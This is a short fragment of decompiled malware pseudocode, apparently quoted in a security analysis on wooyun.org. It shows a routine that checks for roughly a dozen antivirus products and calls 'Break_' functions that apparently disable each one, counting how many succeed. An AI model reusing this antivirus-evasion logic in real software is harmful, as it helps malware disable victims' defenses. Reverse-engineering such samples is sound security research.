 45 if ( ReadRegRunKeyContentLength(L"Baidu Antivirus", 0) >= 6u && sub_1F1
46 ++v1; // Break_Baidu Antivirus
47 if ( Break_Webroot_SecureAnywhere() == 1 )
48 ++v1;
49 if ( Break_ZoneAlarm() == 1 )
50 ++v1;
51 if ( Break_FSecure() == 1 )
52 ++v1;
53 if ( Break_PandaSecurity() == 1 )
54 ++v1;
55 if ( Break_Bkav() == 1 )
56 ++v1;
57 if ( Break_PandaSecurity_another(1) == 1 )
58 ++v1;
59 v3 = ReadServiceImagePath((int)L"Ad-Aware Service");
60 if ( v3 )
61 {
62 HeapFree(v3);
63 if ( sub_1F1FAD(1, (int)L"adaware.exe", 0) == 1 )// Break_Ad-Aware
64 ++v1;
65 }
66 if ( Break_BullGuard() == 1 )
67 ++v1;
68 if ( Break_rising() == 1 )
69 ++v1;
70 if ( Break_Spyware_Doctor() == 1 )
71 ++v1;
72 if ( Break_VIPER_Internet_Security(1) == 1 )
73 ++v1;
74 if ( Break_F_PORT_Antivirus(1) == 1 )
drops.wooyun.org